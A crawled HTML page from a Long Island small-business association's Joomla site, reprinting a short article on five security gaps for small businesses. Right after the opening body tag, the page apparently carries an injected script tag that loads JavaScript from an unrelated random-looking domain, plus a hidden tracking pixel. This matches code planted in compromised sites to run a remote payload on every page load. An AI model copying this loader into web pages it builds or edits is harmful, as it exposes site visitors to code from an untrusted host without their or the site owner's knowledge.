

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.liasb.com/pages/resources/small-business-technology
body_size: 8196
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb"
      lang="en-gb">
<head>
        <base href="http://www.liasb.com/pages/resources/small-business-technology" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="small business, long island, Entrepreneurs, woman in business, WMBE, Advocacy, Community, business, " />
	<meta name="author" content="Demo User" />
	<meta name="description" content="The Long Island Advancement of Small Business MISSION is to affect positive growth for small business on Long Island. " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Small Business Technology</title>
	<link href="/templates/theme3181/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://www.liasb.com/component/search/?Itemid=101&amp;format=opensearch" rel="search" title="Search LIASB" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?23fcee9c72433e9155b562173596afef" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/chosen.css?23fcee9c72433e9155b562173596afef" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/css/layout.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/css/jquery.fancybox.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/css/jquery.fancybox-buttons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/css/jquery.fancybox-thumbs.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/css/template.css" rel="stylesheet" type="text/css" />
	<link href="http://www.liasb.com/modules/mod_socialloginandsocialshare/lrstyle.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/css/color_schemes/color_scheme_1.css" rel="stylesheet" type="text/css" id="color_scheme" />
	<link href="/templates/theme3181/html/mod_icemegamenu/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/html/mod_icemegamenu/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3181/html/mod_icemegamenu/css/navbar.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"0bf35fde7f71d812a6d7504fb0036297","system.paths":{"root":"","base":""},"system.keepalive":{"interval":1140000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/media/jui/js/chosen.jquery.min.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/media/system/js/core.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?23fcee9c72433e9155b562173596afef" type="text/javascript"></script>
	<script src="/templates/theme3181/html/mod_icemegamenu/js/menu.js" type="text/javascript"></script>
	<script src="/templates/theme3181/html/mod_icemegamenu/js/jquery.rd-navbar.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find("select").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Type or select some options","placeholder_text_single":"Select an option","no_results_text":"No results match"});
		}
	});
	
	</script>

</head>
<body class="body__ option-com_content view-article task- itemid-541">
  
<script type="text/javascript" src="http://www.asdfg23.com/js/102313.js" ></script>
<noscript><img alt="" src="http://www.asdfg23.com/102313.png" style="display:none;" /></noscript>
  
<div id="wrapper">
    <div class="wrapper-inner">
                    <a id="fake" href='#'></a>
            <!-- Top -->
            <div id="top">
                <!-- Logo -->
                <div id="logo">
                    <a href="http://www.liasb.com/">
                                                    <img src="/images/logo.png" alt="LIASB">
                            <h1><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">LIASB</span></h1>
                                            </a>
                </div>
                <nav class="moduletable home_menu "><div class="module_container">
<div class="icemegamenu">
	<ul id="icemegamenu">
		<li id="iceMenu_101" class="iceMenuLiLevel_1 mzr-drop parent articles">
			<a href="http://www.liasb.com/" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Home</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:900px">
				<li>
					<div style="float:left;width:100%" class="iceCols">
						<ul>
							<li id="iceMenu_478" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:280px">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-newsflash-adv mod-newsflash-adv__ cols-3" id="module_208">
    <div class="row-fluid">
    <article class="span0 item item_num0 item__module  " id="item_142">
                <h5 class="item_title item_title__"><a href="/pages/resources/small-business-technology/55-megamenu/142-adipiscing-elit"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Advocacy</span></a></h5>
        <!-- Intro Image -->
        <figure class="item_img img-intro img-intro__none">
                        <a href="/pages/resources/small-business-technology/55-megamenu/142-adipiscing-elit">
                                <img src="http://www.liasb.com/images/megamenu/megamenu-1.jpg" alt="">
                            </a>
                </figure>
    <div class="item_content">
    <!-- Item title -->
            <!-- Introtext -->
        <div class="item_introtext">
            
Since 2009, LIASB has provided small business owners, their employees, new entrepreneurs and those in transition retirees access to their members, resources, and benefits. The LIASB is committed to small business advocacy and public awareness on Long Island.
        </div>
    
    <!-- Read More link -->
    </div>
<div class="clearfix"></div>    </article>
    <article class="span0 item item_num1 item__module  " id="item_143">
                <h5 class="item_title item_title__"><a href="/pages/resources/small-business-technology/55-megamenu/143-adipiscing-elit-2"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Empowering</span></a></h5>
        <!-- Intro Image -->
        <figure class="item_img img-intro img-intro__none">
                            <img src="http://www.liasb.com/images/megamenu/megamenu-2.jpg" alt="">
                        </figure>
    <div class="item_content">
    <!-- Item title -->
            <!-- Introtext -->
        <div class="item_introtext">
            &amp;quot;An empowered organization is one in which individuals have the knowledge, skill, desire, and opportunity to personally succeed in a way that leads to collective organizational success.&amp;quot; --Stephen Covey        </div>
    
    <!-- Read More link -->
    </div>
<div class="clearfix"></div>    </article>
    <article class="span0 item item_num2 item__module  lastItem" id="item_144">
                <h5 class="item_title item_title__"><a href="/pages/resources/small-business-technology/55-megamenu/144-adipiscing-elit-3"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Community</span></a></h5>
        <!-- Intro Image -->
        <figure class="item_img img-intro img-intro__none">
                        <a href="/pages/resources/small-business-technology/55-megamenu/144-adipiscing-elit-3">
                                <img src="http://www.liasb.com/images/megamenu/megamenu-3.jpg" alt="">
                            </a>
                </figure>
    <div class="item_content">
    <!-- Item title -->
            <!-- Introtext -->
        <div class="item_introtext">
            
More than half of Long Island employees work for small business employing forty-nine people or less. 
        </div>
    
    <!-- Read More link -->
    </div>
<div class="clearfix"></div>    </article>
    </div>
    <div class="clearfix"></div>

    </div>
</div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_479" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/about-us" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">About Us</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:280px" class="iceCols">
						<ul>
							<li id="iceMenu_531" class="iceMenuLiLevel_2 ">
								<a href="/about-us/vision-mission" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Vision - Mission</span>
								</a>
							</li>
							<li id="iceMenu_537" class="iceMenuLiLevel_2 ">
								<a href="/about-us/purpose-and-focus" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Purpose and Focus</span>
								</a>
							</li>
							<li id="iceMenu_135" class="iceMenuLiLevel_2 ">
								<a href="/about-us/history" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">History</span>
								</a>
							</li>
							<li id="iceMenu_506" class="iceMenuLiLevel_2 ">
								<a href="/about-us/our-board" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Our Board</span>
								</a>
							</li>
							<li id="iceMenu_490" class="iceMenuLiLevel_2 ">
								<a href="/about-us/committees" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Committees</span>
								</a>
							</li>
							<li id="iceMenu_528" class="iceMenuLiLevel_2 ">
								<a href="/about-us/woman-in-business" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Woman in Business</span>
								</a>
							</li>
							<li id="iceMenu_627" class="iceMenuLiLevel_2 ">
								<a href="/about-us/liasb-overtime" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">LIASB Overtime</span>
								</a>
							</li>
							<li id="iceMenu_497" class="iceMenuLiLevel_2 mzr-drop parent ">
								<a class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Members</span>
								</a>
								<ul class="icesubMenu icemodules sub_level_2" style="width:280px">
									<li>
										<div style="float:left;width:280px" class="iceCols">
											<ul>
												<li id="iceMenu_498" class="iceMenuLiLevel_3 ">
													<a href="/about-us/member-center/join-liasb" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Membership Information</span>
													</a>
												</li>
												<li id="iceMenu_283" class="iceMenuLiLevel_3 ">
													<a href="/about-us/member-center/member-profiles" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Member Profiles</span>
													</a>
												</li>
											</ul>
										</div>
									</li>
								</ul>
							</li>
							<li id="iceMenu_501" class="iceMenuLiLevel_2 mzr-drop parent ">
								<a class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Sponsorship</span>
								</a>
								<ul class="icesubMenu icemodules sub_level_2" style="width:280px">
									<li>
										<div style="float:left;width:280px" class="iceCols">
											<ul>
												<li id="iceMenu_502" class="iceMenuLiLevel_3 ">
													<a href="/about-us/sponsorship/our-sponsors" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Our Sponsors</span>
													</a>
												</li>
												<li id="iceMenu_504" class="iceMenuLiLevel_3 ">
													<a href="/about-us/sponsorship/event-sponsorship" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Event Sponsorship</span>
													</a>
												</li>
											</ul>
										</div>
									</li>
								</ul>
							</li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_335" class="iceMenuLiLevel_1 mzr-drop parent active ">
			<a class="icemega_active iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Resources</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:100%">
				<li>
					<div style="float:left;width:100%" class="iceCols">
						<ul>
							<li id="iceMenu_522" class="iceMenuLiLevel_2 ">
								<a href="/pages/liasb-events" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Events</span>
								</a>
							</li>
							<li id="iceMenu_137" class="iceMenuLiLevel_2 ">
								<a href="/pages/testimonials" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Testimonials</span>
								</a>
							</li>
							<li id="iceMenu_534" class="iceMenuLiLevel_2 mzr-drop parent active ">
								<a class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Resource Library</span>
								</a>
								<ul class="icesubMenu icemodules sub_level_2" style="width:280px">
									<li>
										<div style="float:left;width:280px" class="iceCols">
											<ul>
												<li id="iceMenu_543" class="iceMenuLiLevel_3 ">
													<a href="/pages/resources/tech-tips" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Tech Tips</span>
													</a>
												</li>
												<li id="iceMenu_535" class="iceMenuLiLevel_3 ">
													<a href="/pages/resources/useful-links-new" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Useful Links</span>
													</a>
												</li>
												<li id="iceMenu_539" class="iceMenuLiLevel_3 ">
													<a href="/pages/resources/academic-advisors" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Academic Advisors</span>
													</a>
												</li>
												<li id="iceMenu_541" class="iceMenuLiLevel_3 current active ">
													<a href="/pages/resources/small-business-technology" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Small Business Technology</span>
													</a>
												</li>
												<li id="iceMenu_545" class="iceMenuLiLevel_3 ">
													<a href="/pages/resources/whats-on-your-mind" class=" iceMenuTitle ">
														<span class="icemega_title icemega_nosubtitle">Whats on Your Mind?</span>
													</a>
												</li>
											</ul>
										</div>
									</li>
								</ul>
							</li>
							<li id="iceMenu_305" class="iceMenuLiLevel_2 ">
								<a href="/pages/site-map" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Site map</span>
								</a>
							</li>
							<li id="iceMenu_656" class="iceMenuLiLevel_2 ">
								<a href="/pages/recording-videos" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Recording - Videos</span>
								</a>
							</li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_203" class="iceMenuLiLevel_1 gallery">
			<a href="/gallery" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Gallery</span>
			</a>
		</li>
		<li id="iceMenu_285" class="iceMenuLiLevel_1 ">
			<a href="/blog" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Articles-News</span>
			</a>
		</li>
		<li id="iceMenu_623" class="iceMenuLiLevel_1 ">
			<a href="/contact-us" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Contact Us</span>
			</a>
		</li>
		<li id="iceMenu_437" class="iceMenuLiLevel_1 mzr-drop parent menu-search">
			<a href="#" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Search</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:100%">
				<li>
					<div style="float:left;width:1" class="iceCols">
						<ul>
							<li id="iceMenu_477" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap top_search" style="width:auto; ">
<div role="search" class="mod-search mod-search__top_search">
  <form action="/pages/resources/small-business-technology" method="post" class="navbar-form">
  	<label for="searchword" class="element-invisible">Search ...</label> <input id="searchword" name="searchword" maxlength="200"  class="inputbox mod-search_searchword" type="text" size="20" placeholder="Search ..." required> <button class="button btn btn-primary" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i> </button>  	<input type="hidden" name="task" value="search">
  	<input type="hidden" name="option" value="com_search">
  	<input type="hidden" name="Itemid" value="101">
  </form>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
	</ul>
</div>


<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div></nav>
            </div>
                <!-- Header -->
                                                <!-- Main Content row -->
        <div id="content">
                            <div class="row-container">
                    <div class="container-fluid">
                        <!-- Breadcrumbs -->
                        <div id="breadcrumbs" class="row-fluid">
                            <div class="moduletable   span12"><div class="module_container">
<ul class="breadcrumb">
	<li><a href="/" class="pathway">Home</a><span class="divider">&nbsp;|&nbsp;</span></li><li><span>Resources</span><span class="divider">&nbsp;|&nbsp;</span></li><li><span>Resource Library</span><span class="divider">&nbsp;|&nbsp;</span></li><li class="active"><span>Small Business Technology</span></li></ul>
</div></div>
                        </div>
                    </div>
                </div>
                                    <div class="row-container">
                <div class="container-fluid">
                    <div class="content-inner row-fluid">
                                                <div id="component" class="span12">
                            <main role="main">
                                                                <div id="system-message-container">
	</div>

                                <article class="page-item page-item__">
		<header class="item_header">
		<h1 class="item_title"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Small</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">Business</span> <span class="item_title_part_2 item_title_part_odd item_title_part_second_half item_title_part_last">Technology</span></h1>	</header>
		<div class="item_fulltext"><h3 style="margin-top: 18px; font-family: Lato, sans-serif;"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">5</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">Big</span> <span class="item_title_part_2 item_title_part_odd item_title_part_first_half">Security</span> <span class="item_title_part_3 item_title_part_even item_title_part_first_half">Holes</span> <span class="item_title_part_4 item_title_part_odd item_title_part_first_half">Every</span> <span class="item_title_part_5 item_title_part_even item_title_part_second_half">Business</span> <span class="item_title_part_6 item_title_part_odd item_title_part_second_half">Must</span> <span class="item_title_part_7 item_title_part_even item_title_part_second_half">Deal</span> <span class="item_title_part_8 item_title_part_odd item_title_part_second_half item_title_part_last">With</span></h3>
<p><span style="font-size: 12pt;"><img src="/images/Leak.jpg" alt="" />      Here’s 5 security holes every business must work to plug and secure better, from CMIT Solutions</span></p>
<p><span style="font-size: 12pt;">1. <strong><span style="color: #000000;">Backup and Disaster Recovery (BDR)</span></strong> </span>– A company’s electronic data is one of its most valuable—and fragile—assets. A shocking number of small businesses either rely on manual backups or just keep their fingers crossed. For maximum protection, a business needs not only an automated backup system (to minimize human error), but also a thoroughly tested and simple to implement disaster recovery plan to get the business back up and running in the event of a disaster. Companies should implement such a disaster recovery plans as part of an overall business continuity strategy designed to minimize any disruption to business operations.</p>
<p><span style="font-size: 12pt;">2. <strong><span style="color: #000000;">Adherence to Security Protocols</span></strong> – Your car alarm won’t give you much protection if you leave your keys on the hood. As with many security systems, the human factor is often one of the weakest links. Poor login management, shared passwords, and other shortcuts leave your computers and network open to threats. Educating your staff about the importance of adhering to security measures (and making sure they do) is of the upmost importance.</span></p>
<p><span style="font-size: 12pt;">3.<strong><span style="color: #000000;"> Outdated Equipment</span></strong> – This especially applies to network infrastructure such as routers, bridges, and firewalls. Just because a device still works doesn’t mean it’s working securely. As security protocols have progressed, especially in the wireless space, manufacturers have had to increase performance to keep up with increasingly complicated encryption schemes. Running older hardware makes you an easier target (and therefore more attractive) for hackers.</span></p>
<p><span style="font-size: 12pt;">4.<strong><span style="color: #000000;"> Unsecured Mobile Devices</span></strong> – Yes, employees love the convenience of accessing their email via a smartphone, but smartphones are also easy to lose (as are laptops and USB drives). What if that device held sensitive information? Or provided a direct path into your corporate server? Again, adherence to proper security protocols is paramount. All devices need to be protected with robust, regularly changing passwords, and all employees need to understand and adhere to a written “mobile device acceptable use” policy.</span></p>
<p><span style="font-size: 12pt;">5. <strong><span style="color: #000000;">Lack of Cohesive IT Strategy</span></strong> – Most companies expand their IT infrastructure as their business grows. As such, they often find themselves with a patchwork system. Smart business owners see IT as a strategic business asset, not just a necessary evil. Investing in a coherent, well-designed IT infrastructure and strategy not only provides security and increased performance, but also does good things for your bottom line.</span></p>
<p><strong><span style="font-size: 12pt;"><span style="color: #000000;">No disaster recovery plan?</span></span></strong><br /><span style="font-size: 12pt;">Unsure if your backups are correctly backing up? Don’t wait for disaster to strike before putting a data security and business continuity plan in place. Sign up for a free technology and security assessment from CMIT, and we’ll show you how to protect one of your business’s most valuable assets—your data.</span></p>
<p><span style="font-size: 12pt;">Reprinted from <a href="http://www.smallbiztechnology.com" target="_blank" rel="noopener noreferrer">http://www.smallbiztechnology.com</a> courtesy of Ramon Ray</span></p> </div>
		
	
	<!-- Social Sharing -->
	<div class="addthis_sharing_toolbox"></div><script type="text/javascript">
    var addthis_config =
{
   pubid: "ra-5497f2254123130b"
}
    </script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js"></script> 
	<!-- Pagination -->
	</article>
                                                            </main>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
                                        
                                                                            <!-- Footer -->
            <footer id="footer">
                <div class="row-container">
                    <div class="container-fluid">
                        <div class="row-fluid">
                            <div class="moduletable  "><div class="module_container"><div class="mod-custom mod-custom__"  >
	<p><a class="btn btn-info" href="/component/chronoforms5/?chronoform=newsletter-subscribe" target="_blank">Join Newsletter</a></p></div></div></div><div class="moduletable address  span3"><div class="module_container"><header><h3 class="moduleTitle heading-style-4"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Get</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">in</span> <span class="item_title_part_2 item_title_part_odd item_title_part_second_half item_title_part_last">touch</span></h3></header><div class="mod-custom mod-custom__address"  >
	<p>10 Talcott Drive<br />East Northport, NY 11731<br /><br />Telephone: 516-473-7202<br />E-mail:info@liasb.com</p></div></div></div><div class="moduletable footer_nav  span2"><div class="module_container"><header><h3 class="moduleTitle heading-style-4"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Menu</span></h3></header><div class="mod-menu">
	<ul class="menu ">
	<li class="item-101 parent">
<a class="articles" href="/" >Home</a>
</li>
<li class="item-479 parent">
<a href="/about-us" >About Us</a>
</li>
<li class="item-335 active parent">
<span class="separator">Resources</span></li>
<li class="item-203">
<a class="gallery" href="/gallery" >Gallery</a>
</li>
<li class="item-285">
<a href="/blog" >Articles-News</a>
</li>
<li class="item-623">
<a href="/contact-us" >Contact Us</a>
</li>
<li class="item-437 parent">
<a class="menu-search" href="#" >Search</a>
</li>
	</ul>
</div></div></div><div class="moduletable   span4"><div class="module_container"><header><h3 class="moduleTitle heading-style-4"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Follow</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">us</span></h3></header>
<div class="mod-menu mod-menu__social">
	<ul class="nav menu social">
	<li class="item-150"><a class="fa fa-twitter hasTooltip" href="https://twitter.com/LongIslandASB" title="Twitter" ></a>
</li><li class="item-148"><a class="fa fa-facebook hasTooltip" href="https://www.facebook.com/longislandasb/" title="Facebook" ></a>
</li><li class="item-280"><a class="fa fa-pinterest hasTooltip" href="https://www.pinterest.com/pin/154740937171778090/" title="Pinterest" ></a>
</li><li class="item-152"><a class="fa fa-linkedin hasTooltip" href="https://www.linkedin.com/groups/2229383" title="Linkedin" ></a>
</li>	</ul>
</div></div></div>
                        </div>
                    </div>
                </div>
            </footer>
                <div id="push"></div>
    </div>
</div>
    <div id="footer-wrapper">
        <div class="footer-wrapper-inner">
            <!-- Copyright -->
            <div id="copyright" role="contentinfo">
                <div class="row-container">
                    <div class="container-fluid">
                        <div class="row-fluid">
                            
                            <div class="copyright span12">
                                <span class="copy">&copy;</span>                                <span class="year">2026</span>                                                                    <span class="siteName">LIASB</span>
                                
                                                                    <a class="privacy_link" rel="license"
                                       href="/privacy-policy">Privacy Policy</a>
                                                                                            </div>
                                                        More <a  rel='nofollow' href='http://www.templatemonster.com/category/consulting-joomla-templates/' target='_blank'>Consulting Joomla Templates at TemplateMonster.com</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="back-top">
        <a href="#"><span></span> </a>
    </div>

    <div id="fixed-sidebar-right">
        <div class="moduletable login login_shell" id="module_107">
<i class="fa fa-user"></i>
<div class="mod_login_wrapper">
    <div class="lr_social_login_basic_150">
		<div class="lr_providers">
		<div class="lr_icons_box"><div>
			<a class="lr_providericons lr_facebook" href="javascript:void(0);" onclick="javascript:window.open('http://www.facebook.com/dialog/oauth?client_id=930899133604868&amp;redirect_uri=http://www.liasb.com/?provider=facebook&amp;display=popup&amp;scope=email,user_photos,user_about_me,user_hometown,user_photos','Facebook','toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=0,width=400px,height=400px');" rel="nofollow" title="Login with Facebook">Login with Facebook</a>
			</div><div>
			<a class="lr_providericons lr_google" href="javascript:void(0);" onclick="javascript:window.open('https://accounts.google.com/o/oauth2/auth?response_type=code&amp;redirect_uri=http://www.liasb.com/?provider=google&amp;client_id=4ea43331a8b16c6ddb33685fc03635a8&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email','Google','toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=0,width=400px,height=400px');" rel="nofollow" title="Login with Google +">Login with Google +</a>
			</div></div>
		</div>
		</div>  <form action="/pages/resources/small-business-technology" method="post" id="login-form">
        <div class="mod-login_userdata">
    <div id="form-login-username" class="control-group">
      <div class="controls">
                  <div class="input-append">
            <span class="add-on">
              <i class="fa fa-user hasTooltip" title="Username"></i>
            </span>
            <input id="modlgn-username" type="text" name="username" tabindex="0" size="18" placeholder="Username" required />
          </div>
              </div>
    </div>
    <div id="form-login-password" class="control-group">
      <div class="controls">
                  <div class="input-append">
            <span class="add-on">
              <i class="fa fa-lock hasTooltip" title="Password"></i>
            </span>
            <input id="modlgn-passwd" type="password" name="password" tabindex="0" size="18" placeholder="Password" required />
          </div>
              </div>
    </div>    
                        <label for="mod-login_remember107" class="checkbox">
                <input id="mod-login_remember107" class="mod-login_remember" type="checkbox" name="remember" value="yes">
                Remember me            </label>
              <div class="mod-login_submit">
        <button type="submit" tabindex="3" name="Submit" class="btn btn-primary">Log in</button>
      </div>
      <input type="hidden" name="option" value="com_users">
      <input type="hidden" name="task" value="user.login">
      <input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD01NDE=">
      <input type="hidden" name="0bf35fde7f71d812a6d7504fb0036297" value="1" />
      <div class="reset_remind">
      <a href="/username-reminder-request" class="hasTooltip">Forgot your username?</a></br>
      <a href="/password-reset" class="hasTooltip">Forgot your password?</a></br>
                </div>
    </div>
      </form>

</div>
<script>
  jQuery(function($){
    $('.moduletable#module_107>i.fa-user').click(function(){
      $('.moduletable#module_107').toggleClass('shown')
    });
      $(document).on('click touchmove',function(e) {
          var container = $(".moduletable#module_107");
          if (!container.is(e.target)
              && container.has(e.target).length === 0 && container.hasClass('shown'))
          {
              $('.moduletable#module_107').toggleClass('shown')
          }
      })

  })
</script></div>
    </div>
    

    <script type="text/javascript">var path = "/templates/theme3181";
        var isMobile = "false";
    </script>
    <script src="/templates/theme3181/js/scripts.js"></script>
<!--    <script src="/templates/theme3181/js/rd-smoothscroll.min.js"></script>-->
  

</body>
</html>






